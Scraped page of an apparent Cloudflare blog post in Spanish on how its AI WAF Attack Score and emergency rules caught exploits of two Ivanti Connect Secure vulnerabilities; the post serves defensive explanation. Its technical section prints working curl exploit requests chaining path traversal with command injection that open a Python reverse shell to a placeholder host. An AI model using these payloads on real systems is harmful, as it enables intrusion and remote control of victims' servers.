publicaciones&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min de lectura&quot;],&quot;search.language&quot;:[0,&quot;Idioma&quot;],&quot;footer.community&quot;:[0,&quot;Comunidad&quot;],&quot;footer.resources&quot;:[0,&quot;Recursos&quot;],&quot;footer.solutions&quot;:[0,&quot;Soluciones&quot;],&quot;footer.trademark&quot;:[0,&quot;Marca&quot;],&quot;header.subscribe&quot;:[0,&quot;Suscribirse&quot;],&quot;footer.compliance&quot;:[0,&quot;Conformidad&quot;],&quot;footer.free_plans&quot;:[0,&quot;Planes gratuitos&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Síguenos en X&quot;],&quot;footer.help_center&quot;:[0,&quot;Centro de ayuda&quot;],&quot;footer.network_map&quot;:[0,&quot;Mapa de red&quot;],&quot;header.please_wait&quot;:[0,&quot;Un momento...&quot;],&quot;page.related_posts&quot;:[0,&quot;Publicaciones relacionadas&quot;],&quot;search.result_stat&quot;:[0,&quot;Resultados &lt;strong&gt;{search_range}&lt;/strong&gt; de &lt;strong&gt;{search_total}&lt;/strong&gt; para &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Casos prácticos&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Condiciones de uso&quot;],&quot;footer.white_papers&quot;:[0,&quot;Notas técnicas&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Foro de comunidad&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Comparar planes&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Te ayudamos&quot;],&quot;header.contact_sales&quot;:[0,&quot;Te ayudamos&quot;],&quot;header.email_address&quot;:[0,&quot;Dirección de correo electrónico&quot;],&quot;page.error.not_found&quot;:[0,&quot;Página no encontrada&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Documentación para desarrolladores&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Política de privacidad&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Solicita una demostración&quot;],&quot;page.continue_reading&quot;:[0,&quot;Seguir leyendo&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Informes de analistas&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;Para empresas&quot;],&quot;footer.getting_started&quot;:[0,&quot;Primeros pasos&quot;],&quot;footer.learning_center&quot;:[0,&quot;Centro de aprendizaje&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Proyecto Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Publicaciones más recientes&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Publicaciones anteriores&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Comenta en X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Buscar&quot;],&quot;search.source_location&quot;:[0,&quot;Origen/Ubicación&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;Acerca de Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Proyecto Athenian&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Ser socio&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Servicios de red&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Confianza y seguridad&quot;],&quot;header.get_started_free&quot;:[0,&quot;Comienza gratis&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Buscar en Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Estado de Cloudflare&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Preferencias de cookies&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Debe ser un correo electrónico válido.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Resultados {search_range} de {search_total}&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Conectividad cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Servicios para desarrolladores&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Relaciones con inversores&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Código de error: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Inserta una consulta. Pulsa Intro para enviarla.&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logotipos y dossier de prensa&quot;],&quot;footer.application_services&quot;:[0,&quot;Servicios para aplicaciones&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Sugerencias&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Comenta en Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;Servicios SSE y SASE&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;Puede que tengas un enlace obsoleto o que hayas escrito la dirección incorrectamente.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Informar sobre problemas de seguridad&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Lamentablemente, no podemos encontrar la página que buscas.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Suscríbete para recibir notificaciones de nuevas publicaciones:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Suscripción confirmada. ¡Gracias por suscribirte!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Debatir en Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversidad, equidad e inclusión&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Proyecto de protección de infraestructuras críticas&quot;]}]}" ssr client="idle" opts="{&quot;name&quot;:&quot;NavigationComponent&quot;,&quot;value&quot;:true}" await-children><header class="flex flex-row flex-wrap justify-between items-flex-end mw8 center mv3 pl3 pr1"><div class="w-100 flex items-flex-end justify-between justify-start-l"><div class="w-100 tr flex justify-end"><div class="flex justify-between items-center"><span class="dn di-l pr1"><a href="https://dash.cloudflare.com/sign-up" class="f1 blue1 dn di-l b no-underline underline-hover" target="_blank" rel="noreferrer">Comienza gratis</a></span><span class="f1 gray4 dn di-l pr1">|</span><span class="dn di-l"><a target="_blank" href="https://www.cloudflare.com/plans/enterprise/contact/" class="f1 gray4 no-underline underline-hover pr1" rel="noreferrer">Te ayudamos</a></span><span class="f1 gray4 dn di-l pr1">|</span><div class="relative flex cf-dropdown"><div class="flex items-center" dir="ltr"><button type="button" class="f1 gray4 no-underline language-picker js-language-picker" style="background:transparent;border:none;padding:0"><span class="language-picker__globe-icon"></span><span class="language-picker__caret-icon ph1">▼</span></button></div></div></div></div></div><div class="w-100 w-50-l flex items-end nb5 nb1-l"><a href="/es-es/" class="header-logo mr4 dn db-l"><img class="header-logo" src="https://cf-assets.www.cloudflare.com/zkvhlag99gkb/69RwBidpiEHCDZ9rFVVk7T/092507edbed698420b89658e5a6d5105/CF_logo_stacked_blktype.png" alt="Blog de Cloudflare" width="170" height="57"/></a><h2 class="mt0 mb1 dn di-l"><a href="/es-es/" class="fw5 f5 gray3 no-underline"><span class="dn di-l">Blog de Cloudflare</span></a></h2></div><div class="w-100 w-50-l dn db-l"><div class="w-100 tr mkto-sub-message"><p class="f2">Suscríbete para recibir notificaciones de nuevas publicaciones:</p></div><div class="w-100 tr"><div class="marketo-form-container"><form id="mktoForm_1653"><div class="top-subscribe-form-container"><div class="top-subscribe-form-field"><input placeholder="Dirección de correo electrónico" class="top-subscribe-form-input" name="email" type="email" title="Debe ser un correo electrónico válido."/></div><button class="top-subscribe-form-button" type="button">Suscribirse</button></div></form></div></div></div></header><nav dir="ltr" class="bb b--black-10 db dn-l w-100 ph3 "><div class=" flex justify-between items-center" style="height:44px"><a href="/es-es/search/"><img class="h-6 w-6" src="/images/magnifier.svg" alt="magnifier icon"/></a><button type="button" style="background:transparent;border:none"><img src="/images/hamburger.svg" alt="hamburger menu"/></button></div><div class="js-mobile-nav-container dn"><div class="flex flex-column flex-wrap bg-gray9 o-95 absolute ph3 z-1 left-0 right-0 mx-4"><div class="pv3 ph2 tl"><a href="/es-es/tag/ai/" class="no-underline gray1 f4 fw7">AI</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/developers/" class="no-underline gray1 f4 fw7">Desarrolladores</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/cloudflare-radar/" class="no-underline gray1 f4 fw7">Radar</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/product-news/" class="no-underline gray1 f4 fw7">Noticias de productos</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/security/" class="no-underline gray1 f4 fw7">Seguridad</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/policy/" class="no-underline gray1 f4 fw7">Política y legal</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/zero-trust/" class="no-underline gray1 f4 fw7">Zero Trust</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/speed-and-reliability/" class="no-underline gray1 f4 fw7">Velocidad/fiabilidad</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/life-at-cloudflare/" class="no-underline gray1 f4 fw7">El día a día en Cloudflare</a></div><div class="pv3 ph2 tl"><a href="/es-es/tag/partners/" class="no-underline gray1 f4 fw7">Socios</a></div></div></div></nav><nav id="nav" class="w-100 bb-0 bb-l b--black-10 z-1"><div id="desktop-nav-items-container" class="flex flex-wrap justify-between items-center mw8 center mv3 mv0-l"><div data-tag="ai" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/ai/" class="no-underline gray1 f2 fw5 pv3">AI</a></div><div data-tag="developers" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/developers/" class="no-underline gray1 f2 fw5 pv3">Desarrolladores</a></div><div data-tag="cloudflare-radar" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/cloudflare-radar/" class="no-underline gray1 f2 fw5 pv3">Radar</a></div><div data-tag="product-news" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/product-news/" class="no-underline gray1 f2 fw5 pv3">Noticias de productos</a></div><div data-tag="security" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/security/" class="no-underline gray1 f2 fw5 pv3">Seguridad</a></div><div data-tag="policy" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/policy/" class="no-underline gray1 f2 fw5 pv3">Política y legal</a></div><div data-tag="zero-trust" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/zero-trust/" class="no-underline gray1 f2 fw5 pv3">Zero Trust</a></div><div data-tag="speed-and-reliability" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/speed-and-reliability/" class="no-underline gray1 f2 fw5 pv3">Velocidad/fiabilidad</a></div><div data-tag="life-at-cloudflare" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/life-at-cloudflare/" class="no-underline gray1 f2 fw5 pv3">El día a día en Cloudflare</a></div><div data-tag="partners" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/es-es/tag/partners/" class="no-underline gray1 f2 fw5 pv3">Socios</a></div><div class="nav-item ml2 mr3 dn db-l pv3" data-tag="search icon"><a href="/es-es/search/"><img id="search-icon" class="h-6 w-6" src="/images/magnifier.svg" alt="magnifier icon"/></a></div></div></nav><!--astro:end--></astro-island> <script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).load=e;window.dispatchEvent(new Event("astro:load"));})();</script><div data-testid="author-info-section" class="flex flex-row flex-wrap mw7 center bb b--gray8 ph3"><div class="pv4"><div class="flex flex-row items-center mt5 mt4-m mt0-l"><img data-testid="author-img" class="mw3 br-100 w3 h3 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/73SYW24GMd3nd0KKn9rv8I/9648de33df7a469bcd52e6cc2cf19766/vaibhav.png" alt="Vaibhav Singhal"/><h1 data-testid="author-name" class="f7 fw4 mv0 mv3-m">Vaibhav Singhal</h1></div><p data-testid="author-location" class="f4 fw5 gray1">San Francisco</p></div></div><main id="site-main" class="flex flex-row flex-wrap mw7 center mt4-l"> <astro-island uid="2kAHi0" prefix="r4" component-url="/_astro/PostCard.WnhfSr6l.js" component-export="PostCard" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;post&quot;:[0,{&quot;id&quot;:[0,&quot;4HVUjfTR7K6M1rk2RCgVkA&quot;],&quot;title&quot;:[0,&quot;Cómo el WAF con IA de Cloudflare detectó una vulnerabilidad crítica de día cero en Ivanti Connect Secure&quot;],&quot;slug&quot;:[0,&quot;how-cloudflares-ai-waf-proactively-detected-ivanti-connect-secure-critical-zero-day-vulnerability&quot;],&quot;excerpt&quot;:[0,&quot;La implementación de reglas de emergencia de Cloudflare el 17 de enero de 2024, que abordaron específicamente las dos vulnerabilidades, ayudó a los clientes que no se benefician del modelo de IA a hacer frente a estas amenazas&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;La mayoría de los proveedores de WAF dependen de métodos reactivos, y responden a las vulnerabilidades una vez se han identificado y explotado. Sin embargo, creemos en la capacidad de abordar de forma proactiva los riesgos potenciales y utilizar la IA para lograrlo. Hoy analizamos un ejemplo reciente de una vulnerabilidad crítica (CVE-2023-46805 y CVE-2024-21887) y cómo nuestro sistema Attack Score impulsado por IA y las reglas de emergencia en el WAF contrarrestaron esta amenaza.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3RS6SAVZIQdSxkFz8zjeDM/77bd1b148c86f29e3d9d96e300bdf415/image1-2.png\&quot; alt=\&quot;How Cloudflare’s AI WAF proactively detected Ivanti Connect Secure critical zero-day vulnerability\&quot; class=\&quot;kg-image\&quot; width=\&quot;1800\&quot; height=\&quot;1013\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;amenaza-cve-2023-46805-y-cve-2024-21887\&quot;&gt;Amenaza: CVE-2023-46805 y CVE-2024-21887&lt;/h3&gt;\n      &lt;a href=\&quot;#amenaza-cve-2023-46805-y-cve-2024-21887\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;La plataforma AttackerKB identificó y analizó recientemente una vulnerabilidad de omisión de autenticación (&lt;a href=\&quot;https://nvd.nist.gov/vuln/detail/CVE-2023-46805\&quot;&gt;CVE-2023-46805&lt;/a&gt;) e inyección de comandos (&lt;a href=\&quot;https://nvd.nist.gov/vuln/detail/CVE-2024-21887\&quot;&gt;CVE-2024-21887&lt;/a&gt;) que afectaba a los productos &lt;a href=\&quot;https://attackerkb.com/topics/AdUh6by52K/cve-2023-46805/rapid7-analysis\&quot;&gt;Ivanti&lt;/a&gt;. Esta vulnerabilidad plantea riesgos importantes que podrían llevar al acceso y control no autorizados de los sistemas afectados. En la siguiente sección explicaremos cómo se puede explotar esta vulnerabilidad.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;analisis-tecnico\&quot;&gt;Análisis técnico&lt;/h3&gt;\n      &lt;a href=\&quot;#analisis-tecnico\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Tal y como se analiza en la plataforma &lt;a href=\&quot;https://attackerkb.com/topics/AdUh6by52K/cve-2023-46805/rapid7-analysis\&quot;&gt;AttackerKB&lt;/a&gt;, el atacante puede enviar una solicitud malintencionada al sistema de destino mediante un comando como este:&lt;/p&gt;&lt;p&gt;Este comando tiene como objetivo un punto final (&lt;b&gt;/license/keys-status/)&lt;/b&gt; que normalmente está protegido mediante autenticación. Sin embargo, el atacante puede eludir la autenticación manipulando la URL para incluir &lt;b&gt;/api/v1/totp/user-backup-code/../../license/keys-status/&lt;/b&gt;. Esta técnica se conoce como &lt;a href=\&quot;https://owasp.org/www-community/attacks/Path_Traversal\&quot;&gt;Directory Traversal&lt;/a&gt;.&lt;/p&gt;\n            &lt;pre class=\&quot;language-python\&quot;&gt;&lt;code class=\&quot;language-python\&quot;&gt;curl -ik --path-as-is https://VICTIM/api/v1/totp/user-backup-code/../../license/keys-status/%3Bpython%20%2Dc%20%27import%20socket%2Csubprocess%3Bs%3Dsocket%2Esocket%28socket%2EAF%5FINET%2Csocket%2ESOCK%5FSTREAM%29%3Bs%2Econnect%28%28%22CONNECTBACKIP%22%2CCONNECTBACKPORT%29%29%3Bsubprocess%2Ecall%28%5B%22%2Fbin%2Fsh%22%2C%22%2Di%22%5D%2Cstdin%3Ds%2Efileno%28%29%2Cstdout%3Ds%2Efileno%28%29%2Cstderr%3Ds%2Efileno%28%29%29%27%3B&lt;/pre&gt;&lt;/code&gt;\n            &lt;p&gt;La parte del comando con codificación URL se decodifica en un reverse shell en Python, que se ve así:&lt;/p&gt;&lt;p&gt;El reverse shell en Python es una forma que permite al atacante obtener control sobre el sistema objetivo.&lt;/p&gt;\n            &lt;pre class=\&quot;language-python\&quot;&gt;&lt;code class=\&quot;language-python\&quot;&gt;;python -c &amp;#039;import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((&amp;quot;CONNECTBACKIP&amp;quot;,CONNECTBACKPORT));subprocess.call([&amp;quot;/bin/sh&amp;quot;,&amp;quot;-i&amp;quot;],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())&amp;#039;;&lt;/pre&gt;&lt;/code&gt;\n            &lt;p&gt;La vulnerabilidad existe en la forma en que el sistema procesa el parámetro &lt;b&gt;node_name&lt;/b&gt;. Si un atacante puede controlar el valor de &lt;b&gt;node_name&lt;/b&gt;, puede inyectar comandos en el sistema.&lt;/p&gt;&lt;p&gt;El parámetro &amp;quot;node_name&amp;quot; es un componente del punto final /api/v1/license/keys-status/path:node_name. Este punto final es donde ocurre principalmente el problema.&lt;/p&gt;&lt;p&gt;El atacante puede enviar una solicitud GET a la ruta URI &lt;b&gt;/api/v1/totp/user-backup-code/../../license/keys-status/;CMD;&lt;/b&gt; donde CMD es cualquier comando que deseen ejecutar. El uso de un punto y coma les permite especificar este comando en la solicitud. Para garantizar que el sistema procese correctamente el comando, debe tener codificación URL.&lt;/p&gt;&lt;p&gt;Se identificó otra vulnerabilidad de inyección de código, como se detalla en la publicación del blog de AttackerKB. Esta vez, se trataba de una inyección de comando autenticado que se encuentra en una parte diferente del sistema.&lt;/p&gt;&lt;p&gt;Aquí se puede emplear la misma carga malintencionada del reverse shell de Python utilizada en la primera inyección de comando, creando una estructura JSON para activar la vulnerabilidad. Dado que la carga malintencionada está en JSON, no es necesario que tenga codificación URL:&lt;/p&gt;&lt;p&gt;Aunque el punto final &lt;b&gt;/api/v1/system/maintenance/archiving/cloud-server-test-connection&lt;/b&gt; requiere autenticación, un atacante puede evitarlo encadenándolo con la vulnerabilidad Directory Traversal mencionada anteriormente. Pueden crear una ruta URI no autenticada &lt;b&gt;/api/v1/totp/user-backup-code/../../system/maintenance/archiving/cloud-server-test-connection&lt;/b&gt; para llegar a este punto final y explotar la vulnerabilidad.&lt;/p&gt;\n            &lt;pre class=\&quot;language-javascript\&quot;&gt;&lt;code class=\&quot;language-javascript\&quot;&gt;{\n    &amp;quot;type&amp;quot;: &amp;quot;;python -c &amp;#039;import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\&amp;quot;CONNECTBACKIP\\&amp;quot;,CONNECTBACKPORT));subprocess.call([\\&amp;quot;/bin/sh\\&amp;quot;,\\&amp;quot;-i\\&amp;quot;],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())&amp;#039;;&amp;quot;,\n    &amp;quot;txtGCPProject&amp;quot;: &amp;quot;a&amp;quot;,\n    &amp;quot;txtGCPSecret&amp;quot;: &amp;quot;a&amp;quot;,\n    &amp;quot;txtGCPPath&amp;quot;: &amp;quot;a&amp;quot;,\n    &amp;quot;txtGCPBucket&amp;quot;: &amp;quot;a&amp;quot;\n}&lt;/pre&gt;&lt;/code&gt;\n            &lt;p&gt;Para ejecutar un comando del sistema operativo no autenticado, un atacante usaría una solicitud curl como esta:&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;proteccion-proactiva-de-cloudflare\&quot;&gt;Protección proactiva de Cloudflare&lt;/h3&gt;\n      &lt;a href=\&quot;#proteccion-proactiva-de-cloudflare\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n            &lt;pre class=\&quot;language-python\&quot;&gt;&lt;code class=\&quot;language-python\&quot;&gt;curl -ik --path-as-is https://VICTIM/api/v1/totp/user-backup-code/../../system/maintenance/archiving/cloud-server-test-connection -H &amp;#039;Content-Type: application/json&amp;#039; --data-binary $&amp;#039;{ \\&amp;quot;type\\&amp;quot;: \\&amp;quot;;python -c \\&amp;#039;import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\\\\&amp;quot;CONNECTBACKIP\\\\\\&amp;quot;,CONNECTBACKPORT));subprocess.call([\\\\\\&amp;quot;/bin/sh\\\\\\&amp;quot;,\\\\\\&amp;quot;-i\\\\\\&amp;quot;],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())\\&amp;#039;;\\&amp;quot;, \\&amp;quot;txtGCPProject\\&amp;quot;:\\&amp;quot;a\\&amp;quot;, \\&amp;quot;txtGCPSecret\\&amp;quot;:\\&amp;quot;a\\&amp;quot;, \\&amp;quot;txtGCPPath\\&amp;quot;:\\&amp;quot;a\\&amp;quot;, \\&amp;quot;txtGCPBucket\\&amp;quot;:\\&amp;quot;a\\&amp;quot; }&amp;#039;&lt;/pre&gt;&lt;/code&gt;\n            &lt;p&gt;Cloudflare WAF cuenta con el respaldo de una capa adicional impulsada por IA llamada &lt;a href=\&quot;/es-es/stop-attacks-before-they-are-known-making-the-cloudflare-waf-smarter-es-es/\&quot;&gt;WAF Attack Score&lt;/a&gt;, cuyo objetivo es detectar desviaciones de ataques incluso antes de que se hagan públicos. Attack Score proporciona una puntuación para indicar si la solicitud es maliciosa o no. Se centra en tres categorías principales hasta ahora: XSS, SQLi y algunas variaciones de RCE (Command injection, ApacheLog4J, etc.). La puntuación oscila entre 1 y 99 y cuanto menor sea la puntuación, más peligrosa será la solicitud. En términos generales, cualquier solicitud con una puntuación inferior a 20 se considera maliciosa.&lt;/p&gt;&lt;p&gt;Echa un vistazo a los resultados del ejemplo de las vulnerabilidades anteriores, CVE-2023-46805 y CVE-2024-21887, en el panel de Cloudflare (Seguridad &amp;gt; Incidentes). Los resultados del análisis de Attack Score constan de tres puntuaciones individuales, cada una etiquetada para indicar su relevancia para una categoría de ataque específica. También hay una puntuación global, &amp;quot;WAF Attack Score&amp;quot;, que evalúa el impacto combinado de estas tres puntuaciones. En algunos casos, la puntuación global se ve afectada por una de las subpuntuaciones si el ataque coincide con una categoría. A continuación, podemos ver que la subpuntuación dominante es la ejecución remota de código &amp;quot;WAF RCE Attack Score&amp;quot;.&lt;/p&gt;&lt;p&gt;De manera similar, para la solicitud de comando del sistema operativo no autenticado, recibimos una puntuación &amp;quot;WAF Attack Score: 19&amp;quot; del modelo de IA, que también se encuentra en la categoría de solicitud maliciosa. Vale la pena mencionar que las puntuaciones de ejemplo no son números fijos y pueden variar según la variación del ataque recibido.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/qkPQsiNBaL4HSooddJ7Mv/8e308dc48932a8ea859414bd664bbab3/image2-2.png\&quot; alt=\&quot;Screenshot from Security Events highlighting WAF Attack Score Results showing WAF attack Score of 9\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;932\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;La buena noticia es que los clientes suscritos a los planes Enterprise y Business que hayan habilitado WAF Attack Score, junto con una regla para bloquear puntuaciones bajas (por ejemplo, &lt;code&gt;[cf.waf.score](https://developers.cloudflare.com/waf/about/waf-attack-score/#available-scores) le 20&lt;/code&gt;) o (&lt;code&gt;[cf.waf.score.class](https://developers.cloudflare.com/ruleset-engine/rules-language/fields/#field-cf-waf-score-class) eq&lt;/code&gt; &amp;quot;&lt;code&gt;attack&lt;/code&gt;&amp;quot;) para Business, ya estaban protegidos de posibles vulnerabilidades que se han probado hasta ahora incluso antes de que se anunciara la vulnerabilidad.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;implementacion-de-reglas-de-emergencia\&quot;&gt;Implementación de reglas de emergencia&lt;/h3&gt;\n      &lt;a href=\&quot;#implementacion-de-reglas-de-emergencia\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 